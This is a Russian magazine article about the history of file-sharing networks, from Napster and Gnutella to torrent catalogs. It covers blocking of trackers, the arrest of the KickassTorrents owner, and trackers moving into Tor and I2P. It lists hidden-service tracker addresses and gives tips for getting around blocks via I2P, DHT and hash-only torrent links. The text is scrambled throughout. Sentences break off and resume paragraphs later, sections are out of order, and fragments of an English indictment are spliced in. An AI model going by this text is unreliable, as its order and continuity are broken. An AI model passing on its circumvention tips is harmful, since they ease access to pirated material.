Вскоре генераторы ключей и кряки перестали быть бесплатными любительскими поделками. Основную часть начали регулярно писать целые группы, воруя способы взлома новых программ уже друг у друга. Их даже стали продавать с оплатой через СМС, виртуальную валюту или хотя бы получая деньги за принудительный показ рекламы на файлообменных хостингах. Часть ссылок на варезных ресурсах стала фишинговой, да и в самих раздачах появилась сомнительная реклама. Одним словом, давно закончилась пиратская романтика, началась жесткая конкурентная борьба.

#### NAPSTER И GNUTELLA

Показательна история развития первых файлообменных сетей. Юридически Napster сгубила официальная деятельность, а технически — централизованное управление списками. Единый сервер содержал полный перечень как всех раздаваемых файлов, так и хранящих их хостов. Из-за этого группе Metallica было легко надавить на основателей Napster и довести компанию до банкротства. Конечно, единственным иском ее не закрыли, но громкое разбирательство с известной группой привело к большим потерям. Позже на аукционе банкротов Napster был выкуплен за внушительную сумму почти в два с половиной миллиона долларов и превратился в раскрученный платный ресурс. Дело было вовсе не в защите авторских прав, а в борьбе за источники дохода. Это обычный бизнес, в котором иск от Metallica стал способом избавления от конкурентов. Непрямым потомком Napster стала файлообменная сеть Gnutella. Она была создана программистами из Nullsoft, позднее покинувшими компанию. Gnutella, в отличие от Napster, изначально была децентрализованной. Для по-

Пока ТРВ [работает](https://www.thepiratebay.org/) более-менее стабильно только в домене .org. Это не заслуга регистраторов в данном домене — просто на текущий момент так сложилась ситуация. Другой известный каталог торрентов — rutor.org оказался заблокирован. Теперь он работает по новым адресам в доменах .info и .is.



иска файлов был разработан универсальный протокол gPulp (general Purpose

Location Protocol). Его фактическое воплощение происходило разными спосо-

бами — вплоть до поиска файлов запросами через IRC. Релиз одноименного клиентского приложения с открытым исходным кодом так и не состоялся, однако методом реверс-инжиниринга код все же получили, а затем наплодили два десятка форков под разные операционки.

У каждого из них были свои интересные особенности, но поддержка большинства клиентов Gnutella сейчас прекращена. Активная разработка продолжается только для трех форков: [gtk-gnutella,](https://github.com/gtk-gnutella/gtk-gnutella) [Shareaza](http://shareaza.sourceforge.net/) и [WireShare](https://sourceforge.net/projects/wireshare/), ранее известного как LPE (LimeWire Pirate Edition).

Хотя gtk-gnutella не считается популярной программой, многие идеи ее разработчиков были воплощены в других клиентах файлообменных сетей. Shareaza интересна своей всеядностью. Она позволяет качать сразу из нескольких P2P-сетей по разным протоколам, включая не только оригинальный Gnutella, но и Gnutella2, eDonkey и BitTorrent. Также одним из самых продвинутых P2P-клиентов остается WireShare. Он доступен для Windows, Linux и Mac. Фактически это переделанная версия LimeWire, из которой полностью удалена реклама, тулбары и бэкдоры. WireShare распространяется с открытым исходным кодом. С помощью этого клиента можно скачивать торренты, просматривать файлы на доступных хостах, создавать закрытые раздачи «для своих» и даже параллельно общаться.

#### КОРОЛЕВСТВО ЗАБЛОКИРОВАННЫХ ЗЕРКАЛ

Подробно особенности I2P уже разбирались в [другой статье](https://xakep.ru/2014/09/04/i2p-secrets/). Здесь же отмечу, что в последнее время в I2P перемещаются сайты для поддержки всевозможных P2P-сетей, включая трекеры и каталоги торрентов. Например, для сети eD2k и поиска файлов по распределенной хеш-таблице Kademlia есть I2P-клиент iMule. Из популярных трекеров в даркнете можно выделить [RuTracker,](http://rutracker.i2p) [DifTracker](http://diftracker.i2p/) и [Postman](http://tracker2.postman.i2p) как обладающие солидным каталогом и удобным поиском.



По сути BitTorrent — лишь один из протоколов файлообменных сетей, но за счет некоторых особенностей он быстро стал самым популярным. У BitTorrent сразу было то, что объединило варезные сайты и P2P-сети, — это каталоги торрентов, отдельные сайты со списком раздач и удобным оформлением. По сравнению со свалкой в DC-хабах и с непростыми попытками укротить ослика eDonkey для пользователя на торрент-каталогах все выглядит максимально привычно. Вбиваешь адрес сайта, ищешь, что нужно, и жмешь «Скачать». Разница еще и в том, что на таких сайтах есть статистика, отзывы и рейтинговая система.

Доступность найденного в торрентах сразу видна, поскольку параллельно с каталогом работает один или несколько трекеров, связывающих клиентов друг с другом. Они формируют списки узлов, мониторят данные о количестве скачанных частей, используемых клиентах и их настройках у всех участников файлообмена. Вместо дохлой ссылки на очередной файлообменник трекером передается файл .torrent, содержащий данные для загрузки искомого внешней программой со всех доступных узлов. При большом числе раздающих скачивание идет максимально быстро, «без рекламы и СМС». Впрочем, рекламу стали встраивать уже в сами клиентские приложения.

Каталоги и трекеры способствовали успеху BitTorrent, но одновременно стали его самой уязвимой частью. Из-за них нарушался принцип децентрализации, а для правообладателей появлялись вполне определенные мишени: сайты, которые можно заблокировать, и их владельцы, которых можно арестовать. Создатели торрент-каталогов пытались бороться с блокировками: частично легализоваться удалось с помощью внедрения форм для жалоб правообладателей. Однако далеко не всех из них устраивало удаление раздач по запросу. Многим был нужен лишь повод для судебного иска. Поэтому другой ответной мерой стало зеркалирование сайтов, так или иначе участвующих в файлообмене. Когда по решению суда блокировали сайт в одном домене, его клон продолжал работать в других.

Такая тактика выживания помогала, но лишь отчасти. Крупнейший поисковик торрентов — KAT (KickassTorrents) по запросу Минюста США этим летом лишился сразу семи доменов. Он блокировался не только провайдерами разных стран, но даже сервисами Whois, Google, Twitter и чатом в Steam. Многие ресурсы удаляли ссылки на KAT по требованию властей.

регистраторами был создан уникальный прецедент: делегирование доменов приостановили на неопределенное время. Фактически с такими доменами ничего нельзя сделать. Они и не удалены, и не активны — эдакие полумертвые домены Шредингера.

TOR ДЛЯ ТОРРЕНТ-КАТАЛОГОВ

 $\bigcirc$  rutor.info :: Технический статус rutor.i...  $\times$  +

Старые методы поддержания торрент-ресурсов на плаву перестают быть эффективными, поэтому сейчас активно развиваются сразу два асимметричных ответа: уход в даркнет и отказ от трекеров вообще. У The Pirate Bay давно появился [свой адрес в](http://uj3wazyk5u4hnvtk.onion) Тог. Этому примеру последовали и другие трекеры, но возникла новая проблема — специфика адресов. Ссылки вида \*.onion обычный браузер (и рядовой пользователь) не понимает. Поэтому для основной массы неискушенных потребителей контента придумали добавочные [указатели](http://uj3wazyk5u4hnvtk.onion.link/). Другая проблема заключается в том, что само имя представляет собой незапоминающийся набор символов. Его даже нельзя проверить на подлинность, а вместо проверенного каталога легко попасть на фишинговый сайт — в даркнете их немало.

- 1. Устанавливаем поддержку *I2P*. Если ставишь в Windows и хочешь автозапуск сервиса I2P в фоне, то отмечай чекбокс Windows Service. 2. Перезагружаем компьютер.
- 3. Используем ярлык Start I2P. На первый раз лучше выбрать вариант запуска с созданием окна — так легче увидеть ошибки. Например, мне пришлось вручную создать каталог %USERPROFILE%\AppData\Roaming\i2p\ — иначе сервису не удавалось начать ведение лог-файла.

Степень анонимности в Tor также оставляет желать лучшего, а раскрыть себя можно одним неосторожным движением. Поэтому, когда KickassTorrents не удалось заблокировать в очередной раз, Минюст США пошел на крайние меры и... заблокировал владельца KAT. Артёма Ваулина задержали в Варшаве, предъявив обвинения в многократном нарушении авторских прав и отмывании денег. Общая сумма ущерба оценивается в миллиард долларов. Часть этого ущерба считается причиненной правообладателям из США, поскольку формально действия происходили (в том числе) в штате Иллинойс. Число таких «незаконно распространяемых произведений, охраняемых авторским пра-

Sections  $2319(d)(2)$  and 2.

вом» указано как «более десяти», а их общая розничная стоимость оценена

For the 180 days leading up to and including July 8, 2016, in the Northern District of Illinois, Eastern Division, and elsewhere, Artem Vaulin, also known as "tirm," defendant herein, willfully infringed, for purposes of commercial advantage and private financial gain, copyrights in certain motion pictures, television programs, musical recordings, electronic books, video games and other computer software by reproducing and distributing over the Internet at least

«больше чем в 2500 долларов».

#### **Count Four**

ставлять счета за рекламу и услуги распределенного репозитория.

В поисках более надежной защиты файлообменные ресурсы перемещаются в I2P — анонимную децентрализованную оверлейную сеть со сквозным шифрованием трафика. Анонимная она потому, что в I2P нет привычных IP-адресов. Каждый узел идентифицируется внутри сети по используемому им публичному ключу шифрования. Децентрализованная она из-за отсутствия корневых серверов и доверенных узлов. Оверлейная — поскольку работает поверх существующей инфраструктуры интернета без собственных физических каналов (аналогично Tor или VPN). Сквозное шифрование полностью скрывает содержимое передаваемых пакетов.

#### ТОРРЕНТЫ БЕЗ ТРЕКЕРОВ... И БЕЗ КАТАЛОГОВ

Если блокируют в первую очередь каталоги и трекеры, то нельзя ли обойтись без них? Технически можно. Каталоги могут заменить IRC, Twitter, GitHub, публичные облака и что угодно еще — была бы возможность передать ссылку и отыскать ее потом.



После закрытия трекера все скачанные с него торренты продолжают докачиваться и раздаваться, пока у сидов не сменятся айпишники или настройки подключения. Если только функцию соединения пиров не возьмет на себя другой трекер. К счастью, большинство раздач продублировано одновременно на многих ресурсах. Вероятность, что их закроют все сразу, довольно мала. Функцию трекера сегодня успешно заменяют распределенная хеш-таблица DHT и функция прямого обмена между пирами PEX. Обе технологии поддерживаются современными торрент-клиентами, помогая сидам и личерам не терять друг друга после блокировки трекера. Если же у первого сида (ав-

тора раздачи) есть статичный внешний айпишник, то с помощью DHT раздачу вообще можно сделать бестрекерной. Проблема в том, что такой децентрализации противятся уже сами владельцы трекеров. С бестрекерными раздачами они теряют посетителей и прибыль от рекламы. Поэтому в качестве компромисса был предложен механизм принудительного отключения DHT и PEX в торрент-клиентах. Оно происходит всякий раз, когда внутри торрент-файла обнаруживается ключ private, равный единице. Именно из-за этого на многих трекерах запрещено использовать клиенты,



не поддерживающие обработку ключей private, например старые версии. Помимо технических способов поддержания файлообменных ресурсов, ищутся и новые правовые методы. На [TheTorrent.org](http://thetorrent.org/) поступили довольно хитро, создав хранилку торрентов без поиска. Де-юре сайт не за что закрывать, так как он не распространяет контрафакт. Никаких улик там найти невозможно (во всяком случае — стороне обвинения и обычными способами). Нет даже названий раздач. Зато ты всегда сможешь скопировать инфохеш от нужного торрента и скачать файл по ссылке вида http://TheTorrent.org/<INFO\_HASH\_ IN\_HEX>.torrent. Хеш торрента обычно публикуется в описаниях раздачи и может быть найден в свойствах файла.



Еще один сайт трудно назвать каталогом или трекером, так как в нем нет раздач, а число сидов всегда отображается нулевым. [Torrents-Pro](http://torrents-pro.pro) лишь актуализирует ссылки на другие трекеры. С его помощью можно создать своеобразную цепочку загрузки: найти на нем нужную раздачу и выбрать из списка thetorrent.org. Прямая ссылка на торрент с уже заполненным значением хеша откроется на новой странице.

#### КОГДА ЗАКОНЧИТСЯ ШТОРМ

Поднятый правообладателями шторм добрался и до пиратской бухты, а в России пока не топят лишь те файлообменные ресурсы, которые не успели заметить или за которыми стоит кто-то из правительства. Например, советник президента РФ по интернету Герман Клименко [оказался владельцем](https://www.vedomosti.ru/technology/articles/2016/01/18/624460-klimenko-vladeltsem-torrent-trekera) торрент-трекера torrnado.ru. Полагаю, что в остальном мире действует подобная (может быть — менее явная) схема конкурентной борьбы с использованием ресурсов власти.



На волне блокировок и арестов все больше файлообменных ресурсов уходит в скрытую часть интернета. Похоже, это устраивает всех участников противостояния. Минюст США, Роскомнадзор и другие органы контроля смогут рапортовать об успешной зачистке Сети от пиратов. Давить их всерьез сейчас означает лишить народ последних радостей. Обозленный обыватель, которому нечего терять, — не самый лояльный к власти избиратель. После показательной зачистки правообладатели в любом случае снизят убытки от распространения контрафакта — для многих он окажется недоступен. Пираты останутся на плаву, но шиковать пока не будут. На какое-то время число посетителей упадет в десятки раз, поскольку не каждый освоит настройку Tor, I2P, поиск по хешам и другие премудрости. Зато увеличенный порог вхождения оставит за бортом всех, кто не умеет нырять, а лишь учится серфить.



вательский характер. Она лишь отражает субъективную точку зрения на распространение информации в интернете и обеспечивает техническую возможность граждан реализовать свои права, гарантированные статьей 29 Конституции РФ.

#### **Как реклама стала пиратской**

